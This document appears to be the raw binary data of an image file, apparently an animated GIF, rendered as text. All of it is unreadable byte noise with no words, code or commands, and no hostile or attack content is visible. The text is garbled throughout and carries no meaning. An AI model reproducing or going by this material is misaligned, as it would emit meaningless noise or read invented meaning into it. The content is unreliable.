���,L�B��&w8r���DSj����P�(�d��X��I��� �?|`�D�%������F����vK�--i��b�8b*ꋱs���K���]2�#L�yԦڀ; Ti6$(�Bʁ0������І�@�����Gn��t$>��Oڰs�%U\�-��" �(����o� Z �qjPt!XA��ѹ���+�D�,i9�Z�Q�T����)KcN�~�Y���̑�jTc���r�n!ؙ@p�� �u����m$�Qx�B򒚙��
�YH����$�^��W�j ~�� bP�A�� ��X�\��[��=_D�a��q!=�F&��@�$S�"U"�RZR��d���Mi%b"�Q�a�:��ԧWA4: �.�m`�R��T�D���: [�,`�����UD��	^��X0�Dn`�5.��2���C�ѥFtm1]�Nw���F^e�W���}U�AVy�C`�F�uXb�Y¤,��"c���d�Ծ���~9�F�.��Gw����wY(z�p���)��#� �
4$m��?�%ܱz�1D�;^��?�0	@u�j�[T.�k�m�j�b�6ޮ��*Q��wN�J_�AK�H���U��F�Y�:9��}���9J�� !� � ,   , � �	H����"�dP�)D���Sf��?���ed���Ǐ C�I��ɓ(S��)�Bi��I��͛8s�����?��P�C��_�Y�ĳ�ӧP�J(��%����H` L_��K��Y�@�u���j��(�.&�ɜ�˷�_�^n�(A�­e�=H���ǐ�"HX
ǁDV�)�E�2��dAF)��1G^ͺ5�0���Z������Ȱ+��	�N�8A�y+�l�@a��p��1
\,ܸ��f����Q��AË"5���u���KN~cm�9�
GF���)AC��e�&߂6�x]S ���@&�?�5��7M�O��7P�P�����N>��63�X�%�8b��!�@��U^���.����'�A�^n�SAJ�G��96��?
�%�"F�A�� �@)�A��(�@$⨣@7PVg	u������Џ�`�@)�"� SFY�m���wr�ϛ	�9'���Fb�T�[e`"[�PP($b��Ԙ�����壙��� W=(X�a2�?�����R
�L��sLG
db�\N�'�[ni�~IX'�	)T#�d�@�!D�@x�*mw:�*-��B�NF��!�@�(Gi�瑵�<@�YR�c�����e�wP�2�`�8����!�EwY�	��7�y�A�	v2�,�5�?��/�Ј���,в�r�vΊ�A�����6�<P&�d��@�*M�Ý��#���\�"�uMRO�dL�m��\�+��au�.�W�	'�+w���&	��Z��eH��4��q
M���Y�&x7��m1� 9 �dh1)�8e�P�F$�*�p���a*��S��d�@�]>ҁ�SzK}��N���aX�n�W�b�)Am)���[�H+_�㶯��D*x�}���` &���@)��B�!$ޕ��(�}7A�����-K����`��|qV��3�[A��(�4���F"��jN>R���g�XX"ֈ�?h�?x�B�b���t� 72HZڗ�� !�����0X����G����b��m�;ݠH\���t�0���M7�ab��t�E4��RxB� �z�\��a�$p!�]B)�� q���(�Z�q (��؜F	D�����B�C8�.	�ʅ$p�4'��bϥ/}�� ���HJ���R59����D���|���c#A� ��ܐ6��e2�t���mP� C�����A�,]�
 �<S	�%J�EHH)��H����h&Y��ޤ/XeS�[#�'m7��R�[mR6��N���w<�B]I�]�(uzA:��gi�����tD�ί�)Z��-	?���������AaP ԉ!�%��I[w��t����*oS� ���)�< Ǒ�'j�K?Z=Db!�5�iZ�S�2US�PĹR_G�V>�I@�B"H�H�6a2N��@>��ų �a)hQ�h�uA�:�q*�|�#���R�Q�m� �$�<�âS�f�ׄoh�͔x!G�� ���`�I��M����U?�Z��S<��NzY�ĕ/�Gis띢 0�		�HPP���!*��ڣe�i�]�&z�q	����A�J�vJ �#��?Pg\�7O�`W��~x�t��@b�^�,k���GO��� ��-��߾�s L� ?��*���0�F�`�fe ˽e9XS��S 6�&^`K����&˚�1%4��1hY�?u��#G	c�FYQ6�Ԣl=1���,YDsl`����ǉO���w,�;���O
�u�#}y�v����/;�rY^`)KcDT���{W�?��6BUl@$�O��@:�#���Ϗ1UVڲ��s��[��"��%c��:L#��<��C�v�:��?^j�0�䐑:��Z�z �u�A��ju��-
�7M[=���%h�q]�Yu����, Ql��(��Q���dUa��"�5��A9�;���P|� �N��w��s�p.��o[�P�X�hmwT ��g��Ys�E���be� �7�i)�r��咚S
��M��X�NuA( j�ʛ'�~NpU^�D��iw�}�����^0c�|'��
:.܁е
�M���۷X1�iM'ڶ��ɕ�mQ�݉_�'�H���b; y�^
<���@�!ףx��қl�P�ɸ�M �e8�*�����>������A��n���O%O*����҉]ݤ�J��k>'�h'P���]�|Q<N鮄F���U�<#���[4.��)n�
Ͽ�I��F�
ț�"!�G,�3T�6!(�;���d��������ʻ
���7?vJ@� `����;��~1EGWH�-��rY��߶��Dxx?g���c���,$�?���v�'x�{��I:�=#s��m��y8�&aW��S^G}�'��

�_&�hg4��k3_��f�_AX��|h�(��p�
� "��T�^G%e�bx%+FSW��:!#U� �&v�!%LU#����'x	�C�rnvY��7�n�TT3��@�4!x `s���M%o��35؃\()�p��Vnn0��H�P��g���؈OqfA
#srk�%w+�b�	� QЋ"A��|	P#X��D����aH�
�r;R��xt���$�wU`�
@�G��h�{��H�sC5GuT�'g������L ���v�ht��T[��a1�G�E�#V�Vbn�v+�sc��'��e�� 49�"��s9|��q(Dш䀌yTH����y5_L�P�`��
�@X����*X�ȏ�s F�'�F�svb)�>��M\�OԨbQ�Z��~ y��'i��(f�I�i2����sA{�M��f�0�����q�<��a����e��h�G��y�'6r�5�1�8)��W���1 A��� ^�YE����
!x3�%��	��Ǒ6њa��)��sρ���ЌR�s�x�\WbQ�4�Q��I���I��K��t0�!a!1��Ȝ�����`cENpU��9�@/�p0o������p���i��X�z#7�aFW��~�8���-�j%p�
�PbY!��G��b��=v� �9bm�z1Upa�(����:Qⓕ)�V��,u��)�8��8�
�<E�H�a�o�j)�،#ΐ�+�wi�qb������`&�Rb#�x��~Ie�I��%f:Q��v��h�I`��x:'�	�z@d�6N�o�Ո�Ȩ#������
ҙ�a�!�ʈ����(z�9�GY�J��(o�P��J G	`t��Y\�:���~�4�	Lr
��N�4@�J����x̹�8~�i���_O�0\�2�J�t��A��0 ���,H��@�j���<�c��Bj1,�e���0H��HAl	x2J��� DvIX�@�Оa��QP�V��J��N��aר��s�`�Y�y�ۏ� �Q2`�)�n�p4�8�����A��*�����cy�&����nU0�! �&�� �ٲjI��@�����h+����a�*f��Y�a��It���uQ�|V֨@�I�T+b �;�
:`�����
�:h��&ۤV�N�6hh��&x�����@����	���X~DhS�9�aR;�n��#�އ��W�
0�HhFql�����q
f+����@��5�	wq��Pnԛ�0��L� ͘,��4"��*����&�RJ�R����p�[�����eJ����6=��p��p�?r
���f(�@�R��R�q� ����"�������J�P�|K�0�D��J�*��;�40�  ��{�+�f[K��g��#tq�p�)1	Q��¤��qk
P; �[��g̗aaF��z$��Fܺ�K	�R�)�Fs�+l�����,e�E'���� �&k����a��\Y�|l�G̺D<��@`�:R|m[����0H`%�ói��f �4,f&k�� ��ܼ`E<$��#q�8
�p3pk�������K��a
KJ�����\��L������8��0������~`��{��6ȫ|��L����Ѻ�+�k���)o��a� �7�Q�:��l~P��;�`,����6 �̜3��� �)�������F�������<W�������|��a��� ���q4����@���	>�To/�������+�ͩj9%r�|����Ѕ<�Q*�E�ӭ[�2�<�(�/L40�a�0-%����A=,��@͹�:��5A0�P� ����0����L�댼��bf
�`������|��,nP�"��'�<����0���@Ѭ�����#q
�T�e!x@�҉����-�q-���Ӓ���� Y�� ��0��v� 3m�i�����BJڣ-��,��$a����L��L�4@��������+��=�~�ԧ��4�U�M��PLq�a� =���0�vPf=�Y����>�ӑL��{	�p��M����)l����Vf�=fm[ �~ (]�l�<��9�����Y�&q��hҵx��=� N��T��e��ܟ��9E���m�9������m�'.!=�1����b�����#�$��l������=Y��,��1#���ݵ`R�`��D�� �a�j��H�*�}�����?~,U������e��DM	L�����kr|���%a�y��a�Q�L �ν�D������	��L^ko��)��;�T>ǎ4`#<��U��q��^Vʸ�������nP�A�.���A	��Y������˨^�4��=�������-���	� � 
��ɞP
���>m������︞�O��_�����Y� �N>A�����%��	���N����������>>���*�E&��,!��1�*����`�����I����Q_ܞ�q���i���펻�oG���.�<�h��L��0o��]��_�B�E���<��  ��
	���O?�N�k/�Po�^���S�� ��|��M���U��_�����Y��>�Λ���D��o;җ����6/��]�y~���������aً���� �߻^2�V>�c���>� u��E�ꖏ�����=�͸��T/��n�o� /��܏�������ߛ���~�3��h��$X�����)<���C�%N�X��E�5>줫Ӄ�#����H�%I�i�QK������$ʚ�!0!� ���9d�ШI�.e���Ӂ��u
�ӡ#�5sf5y���.	��ɿ=���a"���o.T�y���1Փ�F�|P쿒��D����]�(�/k���&QP���%]��i����+�,b�"��t��p���`MJ+���&��S�Կ�?7D�������� ����{ JܑaF|]آ���A���3t����NU:�Ã_bM	v oȾ�?�^#h���1` ?�A@��l����B3ꤺ�3,��Zz)�y��;�
� �@-�6P �	�F"�2�q����N* گ&��گ*�r3РR��6�g�	Z�SlL ����L<�qL2���� @�A4��� �	!?��� ;	���Ul�F��2ȓF�4�PҬ[���f��Q� #�H�@: ��,	�t=V�d�FF���>AQV[Ũ��ڪ&��-�7��M�0 `���K@��=W�e��HPW��6)e
ɻk!%R��l3�5�V%h�K��U�evZvۭhQ����Z6q� �F��.ᅠ���b�]�X�J]�wv�9�b�x���-L�� Ab���)7�j2��FT}xeC �*��w��T2�e�j���:��.H�Q�<���YV��0h��^
c���v�(���q� [�IjJ�䃠�g���]zm� #(�5%���9�����b�c1/2�m�3�5n��������|H��g��Sh�>��Td<��O2�$��Cg
VxZ3�?����p�����iJ9�d�v����\t◂w�j!r1��Fq�&�5(`� ���/ؠ��/J�.~|�G H�X�8����� Cx��v��d��	��&����0��`�07�,�uvi�]��g��`1U&�@6�GR�T��� �X�e��G��f�5a ��!��4�z�2��v��p)�PG ��@Ti^�+̾`����+��,�?F�"�!vB@6�&���X��B&�����H���P�k|k�����J$���@�f�@���#*P���.�I�HC`X�K\bOld�S��6*DM��Dy�1�1�c$&>������\�K�/D$M��?a>���$�9F�O8ˌ����DJ`N�m�O�����@��p�]������	)H����+�ۄ�yÅa"��d�8�C��\�$��$�ZL�����F��?M؅�Ib:c��c-RdY�<��J��'?����џs�S5�F�.dT�<(7�(��ѡ��'#Q&�� ���%����g=OB D���gRJa�3DY�ڒ@������|k�g08���f�I�g���ƹȶ
h�	�IbFl�:}"$�C��NsBpO�ȍ�u���J��G'�ς�b�T�a97iXs"��	kF�Ə����t����!���Ǯ� |E�ul��p)�|�39fU�$� Ϊkhs�a�|kJ�FL���&�g���Vۆ��aM�<Ě�m����%qQ������R
+Q�v ==����6� q[.���NP�:LM�4�)\sR"�s^��0�iA��
s��A�f����� �`�x�%i+�>p5���aP
/.�@A��K0���G,�CZ"��p��悁�A�x8��Gm����̰ ,� ���$��;DU�-r�\��#��Qё�T��*�l�#v���B� =C6��Ё#�`/j.�!>�����l+�@�,�Dh!�`�[����)��Q"�[*�Pp� ���������/t
T�������(=��x�I�dtD�G{���t���鵥L��-���ud3��KC}��(� $��<L_He�3���(9����u�8�����ƾ6��M�g����ִ�E0��9C���(a�r�
�F��K��u�:ݫ�O��VE�|��֨��¹��`�Ҹ������/M�}&���l�4�*�r�<W(q;e�h���?���B�x�H$����&ȩ�����C��Nf�e��v�G�m*qe���j��a��,R��7n8�[ޥ�u�BݹOܛ���h"W����S�B�z���*>-��4���<���X�ۨ~�R�.�G�q�6��"HBK�K� ��1O����`'�>޺w��E61`����?|b�C$�AB ��?����\G�!hSU#
Er�j�S#��9O��"��(��c^{�QB�؆7#�PA��~��:H��Ռ����4��	b>��C�p�h���ě��;9���@�+U0T��O@��K�E�@����F����+�)�H?��������K�����&ӈ<q�MȽ��V�/�#��ÿ�ؿ�0���Ȁ(�#���~��>�9�ط}k�D��C��SX�\�BA�AA8D��>�;�����ɝ�#�+�R��l'�9�V`"%��M��뫈����#h�(��$܌׋�� �s�D���܌s8D���Uh�L@�8�d�U۱�C>p�X�S �������������>�c�H(�L��b�yB��� �v�Á(F��-A8=�����F��;��8���0�xp�o�M8�f؄Nx=A8f��� �+�f�9�9����Ɉ��B0�.�8�3tS���3L��A�������L�A����A�� � ?�<�y���(D��2��F��sX�C�Q�Gr��x��?oD�� G�؄K�I��ā�k���8��>���,�T�Je�9./��f�6g���ET�Cг���E��g���XAA�_������ �,X��#�������X�Bl�Ϙ�M�I�8G�l
w8����/�3��'� %��C8�X@���ʁ�ʇK����J���11��Zt�<�D�)��K��H�����<g�pF�\����M���l9��Ɯ��Q��@`��ȓ �A�@���0�r<�?��9�R��PE�@��|8<M�#M��B�,�x�������{���]�A��̄��Ɓ�pFʸ/��h݄C��<f�OO���bL����������q����6�rDQ���(��+��O���3,lş��8���P�[CҰ���M��#�q!��Y�r4���A�ˡ@��A�HO,}�YX�w��������!����3H�������ͩ���� H�8E�ā�@?+�!�O�TR�H��УEp9=��F�#�<�X�'�
 J}0N}�� �ތ��Z�KR�E,q��r�S��S]uQ��S���{�r�ɍX�T�O���l�6Uh����H�VG��,�TdIЁ����֝*��t�PU�L���'H_@P���Dh�oʃ���䜈�E|�`�5�����8׃x�}M��$�K@U�	���,T��TTHU>�փ(�k=��(,(��	Ʉe@��=K˹�3g�t�?����pwx����A5���V�Ņ��l�l8�5pH��`6h,��m�!xѬU�sĈ5hZ\=Ze��3]
b�@8[�����`ہ�Vl�E%$=�,����#��#H�"��Q,h=���X�DhX����Y�|x����x�͍�'0 }0�y���3��L�Y-�|�M ��r� ���`,��,���]�S��8���\}��� �D�P[�}[bM}�p[��V�����}�\�M��\��8\�u%j�ҁH��<N�=��͆8�x��lHU�Mn%�꼋��N���݈�u�ZЁhܽ]6.`�8Ǧ%������(��b��F[b�N�8���s�T|ظ����۽��#��(��(����M, � }����!�W��%n�+@�n �l���E\Z(m9N��5�Q̃H�4��&��:�`����~E؂(]_ �q#)��]:.�~MB/h�:�v
b�b������&��a�H�CvěXI� ���h%�8���"���G��<(�-�<H�S�<����b��,p�@b&n�%�����}�� QW2H��6�΁����PEa]���6Y�؁�`c��@��bA�	���P݉��"�d�(d�`�PdFF����۰M�(��0eS�g� �V.��]��!����V�e����lPJeh��+���Tx؆{�YP�Vp9=��\�@X�VxiP_��i��i�V�h �pXib� $�ׇ�_�``ax%FЄdn^F8qf聀e��c먃Q��5p[ĳ(XwƈCn�F6a�(a�paI�65���Z�&�h5��@h�y�pVռ��6��e]�]�e^fhJM�+H��� �� �� � �fi@ Hvh����,���p��V��i�v��n�מmٖm��iҴz�P��V��K���l��lx��r���2.����X���~a6�cd� d���~85`�vFV�D��f� �G�QbP����^}�o88�r��kyp迎��H�`�t����H�( bR~��� �Y��ϝno�N[@pdF�Q�����&��^��n�g��<�=>`�`��%����׾��U�<�un!xn�(�:�9 J�F�Z��`� ��]��^�0���������hoQ�o��	PI������:?���(p�=��=��r��	 B� \8V��+��	��^i Y�=�߫qWa ��5��a_�F��� ��6�vq��m@��(f=2n�&�JWa�R��j,�T��	�s��M�m�nmU��dp�=ax�>$�:o����>�h�Tg�owoq�ӁX�x����%����> C� o�\�{�w|�w��}'���v�X^�x@��y(uQWk�V�"���߶�O������OqWk�N@��KW����woS'�"r"�xW�ǀ`�5��O���Us�F��NgmH7�p�a��,w�u�s5X���lψh�E��F�h���^sQ�r��ꁰ�?(�pp�G���>���Uo�K����m@�^�H�Yo�Z�V��J�����{��uU�.��` �oq��YW�PWm��/����H���x���h��G�Zw��g��% a�rh���u_�k����?�'q�7w�VE���w��o`O�|o����G�Ն�u��f���u�{J�\&Z/��g�B`�~���'(�B����N�pgm�������T_�O�O�������/\A�
�$�a�8��3
C`���G5�D,\H��I�qR�,�R`�	������?�.�%��(	*<�� ѣ��i!1�	�cP�*V�� �!�r(�+ڴjײ�j�`ԂR90Kˀg8�'}��j7Z O��ċ4/ԣ>�����X)_��F����PD����`�3.��ϴB����Q��
'(�����?3�iA�C�������ʗ_@�4%1%]hjv��_r�����?ÁP(�ds��G�Z���{;K/.80��L�'L)�g4D ����A���?q�Q�$uw1q �ZK��$J4�-4�H�yCC��#�aHÔ\�	���(#%��Z��B�03݉*�V�v�ydI����p  f�����s�B�h|Ýt�]GA��\8h1�=5*t�P�����S�B�%�`f��$��&a�1�D�Z42}Hb$�"& �XE#�J:)��2@��k>Ees%q��QϹ$e�%6Z$��"1u��֨m��RZ�)ve�L��`�sA��Y���R7�A�<$�d%�F�}��B"�Ё����/݁����7�cnA�I'+�����^���BZm�S�q��+��`��U4�h�+TT�6�0��HP��Z�����@]�b����g�Q�V�"K$��Y��A:���?!v��K��0����4�?�tGk��6�9yC�NE���FJ��nLE7]�-�X��-�]~�'Wp�u�k��D��,�m��G�*3w5��U�����}�]quj���6-8��Y�
���l��,9K�(b8����7���$L@��s��$����'k)^`��+*b�굩K�{:��l��]�$�m��Z��Fu�ye��)T���49`��B�v��@��\����?I�DB�r�3�����C�r�_p�O���US����XJR?�T��$()E�>�F�Դ��gF22XQ�0G9�������]��_���0/o�2���"�za�'�X�B$#��\f!�����L}'P��J��̄6"�I�Ѓ��(�
3����ԭ��bxR#�EV�r�������$�k��4^%u=�M��(�f1�iY\�UMx&!�����]����
R
Fd�z�0�������$�	�IB �y(�|	j��4���$�#T$ؖ�K�JuL���=�u�G��A�V]���]�pǤ�}��SIs��E�y
a����$�;���� �F,�z��^�L����89�8 ��Y'.D�\��\$h��F^z�JJJGP�H']�PEy�&���%�S��f�lD!%[Ls,ȁ����a�HS@Έ��Aúnzdb8ǹ��\&���)T�w� 
;k�K~"��8%m��~Ƭ�-@Wq��PZQ�TZe��V�Cr����$����x����ؠ���_q��A�@EP{��f@��rT�7®a3'T$�cq��ѡA���	�Ԃ�ΎJĠ�K�?k�O����f�:�X�꯶�U�H�%�|�d����
����ij�$7��${�.���#)x��U�~�<���?��פ�2�Z��x�4²�m��l&�a�� #1�g���%|��NLb�>��&99k��]E����#<#�|PL�;Yvz$��rx��p0'6����I|�[��*ZM�)y�K���>;��Y��n��IM�N�y%�Ưc���'�C�TR!��L B��l�$����b�ۍ�L�^�g:k�W�����iY�Lk��b����L9�Gme�2]�%���)���޶l�)@I��JJ�A��c5�1��&U�9�G%��U�#��ւ��_��f|�H&0(-�f�(��B���x�R#���9?����3\�MO�pT�8J�4�OF��s�P��G� |p�����X2jM����$��K.g/�v$[$y\�G-�m�D�Mhd��. �H'��ş]�z�����
����ڤ�Fa&6��ʭS6�&c�����h|	Ȃ������4��:f�VP��ھx��������d��=�F[	"R}f�A�� ��'����`������F��v}�b����~�I�GqIȰ�Iu[�s�%d�z����t��ӭ�70֗v▫�����ʕ�\	ӈ/��@�!Qs&����@��M	��;��@�*��� ����YK�SQ|�k_H�:)5x�):��ּ��M���Kt8�M{����KX���8e����	*��� w�1H�E.D����$� K�t$2�sĂ � �B�_3`+�C���$Jw��&�&�? Z��E:V�wV(۩��ܠ�#��O��OŜ��yJ���V�XI{Dб- ������H]̇�X���v���)�B��C#,Y&TR�U�?�PM���L�Ġt@�J��?�����k�AW����Jqd���}8�1�z��uG!�6����x(�@�U��� �S��u,IB�]�l�YlQ�@ �?t$4�5���B��?h�F`��qG��Q	���L�a.��7 X9 �^��2�1D{l��ŅuGd�B��@L�"5�otӧ��v������		$�	J�����BVcDC3B �������ĵ�ݩ��*� �7 �+�[q\�}#�=Vou᎐�,B��H�:6J^��.�b��TJ��qB(������a)��y6E���G�	�W�@�ؔ1*� ͵�%\�%�B,ЉBP�3."���R��T��������5I����"u	p|�y���d��$�U w��a�䕠�Ӏ�q���褖���p ��B�Ƀ�NK�)V��ٍȁ@?�B�!@�B,��ed�I#�OGvـy�5����m�=���M!uċQD`zL�dv��(rG� ^A��N��M��EI��MvG��2�ϯ�(�׼��vG�A�U�&�!$����/,#�U�����%��̾�BX�Y^�bd�$&�T�G���oآ	ƖUS��Mw$^�њ��#��oH�D�N��0���G_TLdE�LZ�L�l�?t� �A��2�ι�O��Ā�����M��gRU� ��C9�Ӈ9���m�c��c�0��{���4��0�s�@��E,��>rr1���c�	��
����I���@FJ]�KB�x�� t�! 㕂A� 4��|#���a}�W��RZ���Z�v gJZ�Y��aqR�B�U�5&�U8�'JS�E���+nE^�R��E1&L�RO��-���1��w��74$g��B��K���|ƧR��F�F5NU:�A9�)8�6>��	EPj��f#1�B6̂D�;�ԡE�Q����[Q�-ZM���Bѣ���th�m�ؙ���\��b��*�)g>dVv_&PW�P��@��J�a���@D�$�'Z�C2ȃ��[ ��C ��+1�� �i�4�l�����Kr����Q �P��h�љ�H����ԙE�$��|�],�
Ԩ�yz�B�B5\���XL����~q��Uc�⟤�AD턭���	�� ��drG!��A�Cw�Ej�,t�͆$K��i8� ���w%�M��W�����OY�}�M:��`��ID��&�A���b%�*� P��T�3���E�Fh�~�At����WE�JJ	M�M`",��&lByȅK�ctUR.l��>�p*�|� �
��s^�n8�p��Z<�+:Etf[P4Jpq�wVJl�������D��XȮS5���e6&����0�V ����Bwtf2MG���^�����)�@ 4C6@ F�vH��\]�餌��ٻ��]��*� �?`B�z�B8�?@5��B|���F�N X(�������^㘕�XDs|4�s9�Q:�t��"ĝ4��O��A��?�@�����?���u�Q���bL`�>��t���^���B�G��MAk��A ���������߀MU�*�����W��GK����,(DD6�C'>�� ��@d@A��C�[�k �6�WL BL��٥�Ts��A<2�މH�� �L
0���(o��O�^�?�)y�o����"�B 4\��`ޅ-@+��+ԧY�g�� .h̩�+0L�3�a�3EL\d�B�1+D6|��jX@6��&dC��A(m�#�8E
�A,1�A�s M����1��s����_�����]�c�m1Z���- �A��B��
B�Fj��+y��Gv���^�b�X�J2sw�q6�� [F�è*Dtg6.K`4c\A9�D�Ct�?TB�qX.Q�|h������tA�lOh�Th�A� ,��1D���@D0X���C�C�"w��A�,.��X���M��Zӊ�2q��3�C3�D6\���4�Q�Dg��&tT��[�ĴB�AtAMS�21��Gs" ���s��*��XA�����P �`��n&t&&�(*��?�-��A�+Ay�?���.L�~��~�����������Ce�[�D_3�sHW4�CvI��&�0��X���(vM�4M����B�2�,d?vd7��ϒ�g8| ��D l �N�2cŖ6y�vV#zr�-�B�2)� ��Ȗ��3��Y�7\<qy܎B��
��,��3x��8�@6��D�*F��?��,tC7@�}���G��D4l��شAp��T�	D�h'���6��v�E�� ,4�}� �a0��n�.&@�z�G4� _�v�f��{G��1�ѥZ�x��M�$ބ����3�,��c�
��fB<A��B
|�/\�5�����B��B�8<@@
� .T�����C��[�tr3��
X_v@`A6�g����MC"xB.؀*�:Di8,t��B'��� z�:�*${�3;���f��l@�9����`1*������
��?$����'��>a4`m�Gy��@D�v��D~2x�~�\b���<���;'�'��|���0��A���6:\���V�\K��K����x�;:�ñ�#�fg�����F�"@B"��(��!����f�<�׼K�<�I��o�Vo�y=V���-慬�#����6ӤS94��]�?�����$��<|=؇}�l��?��<3H�84?z�� �Ã��Ȼ�q���<����<wt���Dwc�1�9�v���V�CїD�8�{yPU��*d:�:�j��N�@
�y9���k}�?�׏�$8�<�Ȼ��1�:����ǽ>�����?�Cݛs������?���;��B����t��7���g��^���6��:~yD+l�K��@�~!)�-D:�v#�Dj՗>^"��A2h�� D�rG��V�_�5�24XpV6q��͚x�\�'�
���"B������g֨L����m�L��GA4`�t���� ��5ziR�K�n���&AS!<���Zt5��?DE��e��d�����㟪�s��TAGH�;�7O��~�
s�ܘr"�btb��},X!�Dw43wN�g�3"�)%fJ��Q�~o�����9�?0�|����"�É7��i Aʣ��jzX�Ʃ�⢠�p�-(��[5���V���H�=��Ș��������Ց)N�w���⡩� �AIw82g���qG��
R3�Ԍ85�`�h���g�RH!ۊ���p!jn��l����A��:������G�+b�"\��I��a�,H��R�1/���c���o�v�%"�����"��`8ҧM�8��;�1��<g)-��D�,ĥ�9��:�h!��^D(��0y�Ǩ��nR$��j�I=�j���j+�
�JHMU��!���\����ʢ�����K���R8"���+ȿ���M�l�A��O�8��(��Q�W�	 �[�ֶ�I�"������K3EjR���RJu4˩�x��]���9S�*(�CY���X��!$�G�)A��,\-�\�(�/���!���<#'Y�����6-,(f�68�Ђ���/���\l)��FEZ�܂z���j�_��_���Ƃx��v;��R�����u��Ju�SmX�V�,�!��n�
j�  ^��X�ѳA$p z@w�c/<� ���9O������/��f jͨN&�PsJϨ�k X E����bn�g����h��ŨEd����yE���v���]O��z�J��>�:���n�����aW'���&�-��U,����dD�O=p�O�C����YfV��L��	  J�@
�0 0� �!����!��n(�+�:fW����h�)�m\)�<My;�Z����)/�Z��'=�-g*ҳ�P����${�bv8�*�������\��d� Y �"P*F�c@Ȗ<7��u!&���
r�n��\�` wAo"1�?z!���6��Q��G�CԸ%xۉ����p�d= �j8�����5v�M$.��G=GZ%U
�(��P,b�,����,�u�I��4rdg\�\�h@��g>��/���)��?��L[4���Q4�i�[@c���I;���(��
VƉ�L�
��S�s���JA�j(�Vvd�F~eHZ!�>KY�d!���+� >,b�
��-hf!d����b.�^ �?~Y��(�T��	kJ��ԝ4���lF�uݔ�?d$;��H�����I5����;J;E�C�y�x�*g8��T~$  !� � ,   , � �	H����*\80P'�#J�H��ŋ3j��1�@?%7�2D��:$� A�:ʜI��͛8s �S�0��8T�ѣH�*]�Q@3�҆
�W�ZU(<xh����� ��K��Y���0�� H�1Yx�y��ݻx'>�W�O] �I��I��V�����ǐ�<5�ܿ���(��Ϡm���/�������z�@����q#��۸#����^�SQ���6P���n6�9���1�����S����=�K�%���� m�������e�S=������uN����T�
��U\ac�@
Ng_yF�'�J	��Fk@���@�	��n9�e�4���N;	���A���i(���#y��Zj1Q�i�	WPd�&^�%�V^x%��>��W�|��@(`��i�`S(�MW��M.�4�'���'�t~F�7�@D�i�p��e
B��?iF�&�R�c�u6�� ��$B�B� ��& bb�}6��Q*㩆:��]D��dA���s
/����?F��� }��r:AY�L�)��6vé	i��f���kl�:�}�J�d�n6+.S��D�m��)�z宗i6в�@�2���~1�I�5�����O����.>+aҒ �8l]r!� <Nz�����K�9�*�
2ꨃ/,�c�ZHл��>c����sG�$�?��s!A�%"E������"��@5����2�3�d���É�Ԓ��8��s���AT`�vFC@�?$�RE�.���������H$�5o.Q�uwS��eXa��@w�A~g�o��
�F���j����RX#⩻�0^L-���O��o�<�X�Τ�>���B��ab�잺u�Ư������l��nx Gz��!ԧjrM[��jK������Y��<֏����ٝ\��e����O����RMJs�A,k��}����7��!��]�b� Ʈ+y��r;M�y\A���������G�?15S�@a����!-���4�6��v)dAb1��#�2\A;��"�h]�*���[L�?W���#%-��(���W1��%rPi��0�`�!��I��M�W�Е/�Նy�P��H�7�B	� �]�,tQ6)R��~D�.��9�7j���YM ����*O!	��Ԭ �X�6JRv(P��0m�/B��Mh�dyRQ�]Rc �` -b�O�rBǠ A��l�G \�	��T3d*MD�R&�n
�T�$ΜԬj���nY��{.D
�b<��y��m�웜:v#2*����@��C�h�&��e��x�T (<'�!Hj�ü	C���p	�#)�����'x��Th !78;�k�4?���gXz�,�8j��&8N��8�E����JUG5��E���03J	��vH��
�$%�ּ���5ҙBy���� �j�^�eL�D�
��$~2O�&`9$�^� �H�r����M��Q�X�ɂ|@���E�1Y��e��Ik"��ދ�;[��
#� �m�}@2���6!7������\�z�^�%��aDA!���M	u]
��z��� �hm�;�=`����+�4v:T�8���d��iy����I�V	������1.ۀ�R���-BB�L����AZ��
���n���	���ڳB��S���i
���4'�+F�K��bU����U{r�u�Vs� lM�#R̨ �
ؠ�D«���չbm�f�rێ1���TCp� \����^�M�Ȝ��\��X3E؁����GZ�'��Ys���^����v��,xbV��
�ߔ 9�R϶��ɲ����^k��7�X]i:�� �0|���&7ɦ'���k����I<k�֪��E�a�5�Zs3i�[q;J���S� �!�#�A���B[���s/� �[k65L���'ϘMt.H��<��Y���s�T�|���Qz�8��Q��so���U��E�� r4�	���px�����.��t�1&n<4�s�Fr���H.
J�;MN� p0H���,sN2��yh������I������[8 ��m�M����s�5�d�|v����uj�v�b,㍩�n�3��k�l�I^��.�
d�(A���ؿ��-�C��vE�b����u4ӡ���C�1�<R���������!��Mz� �W���.�*4 +�� VǺ�1��-�=�X�ϩ]����I�����R2��̈�S� �8�Dd�6Z� &��KS~�x �ɹ�baX�s=c�g�������"T�G���[jT�����u���{�&�n�	��gN�r���ʐ0?`�b ��auFb(�k� �w�g�4��V��V��� �@C0)p�q2v~�� 4 �b!|7xm�'h�G6)_�}��t��E�g�t��^��G�:��a���w���C9|� 5ȃ��6����R��=��P��Wn�:aa2��±k�p
c��9Hhn�H �EzX�Q�Q
���@i�`�戒hF�}�'�ׅщ�����V~`ThTΠcgb 冹����YA7|	�(t�7~A~rH�wM�_�8DMь�� ��jǘnNV��X�׉����Y!}���ea��1��-�I��@�ц�(V����";H�V���(�5x�1��6G&0������N5�`1������%����H��F\�uZ�i2 ��_U����	A�9y�щި�NZ3�AWON`F� L� �G���ag1�`(����� �SyF�a�LFwH��2`$�'V�	Љ̇gYAaP�n<k��lwI2@� �ׇt@���"��\a��HUЋ8i��!�~�q4��A~2��4���V���2��a��
`u\И����`�4G3����{�_��؋[�`�&'��
()@IЇI������ <!��F蟟���U��AAv��0�doJe����Tс�5 `
�H���PQ����	!-ie��)��'wrU`��|��L@�
@~)F�
Q���Q�0:�YQ)ء\���N�H	v����5��bi�VX�z	\Q}�`
��Dנ%7���L����}ΰn�G�����_�4��8�ez�^�k�����6�	� <�)�������
�[������	�j�T\w��L��'�[a���)�%�M,�2���q�ZM��Zf��/X������VjX=�:�`Ⱀ�ԙ��

�_�v��F�x��Ȣ�E��Di��pBR_|��� �,��ʨ	����:0��
�1p��*J�1r�4 A��I��Ll�j��� J�ԟ�@	�P�Ж������h? ����m0����R�����'T�y���y݈m��� D�����$-���jT�V 7@� ��:M�
Kʐ� )�`������ +�٢(7��\� �[M�3���`/�����	S�1
�`��`��:�C({�LP���������X��[�[A+��� :viմ�*�w된 `@�
V�D��q�pH]�_�0������: �9 J� f+D��K��J�ks��`���R�
��t`��+� �J�!�l�:�������{���BZ��V���k䠸���j�ʸ������;ŋM�_�����S `���p=����
�<�P����I���,k�kK3���`
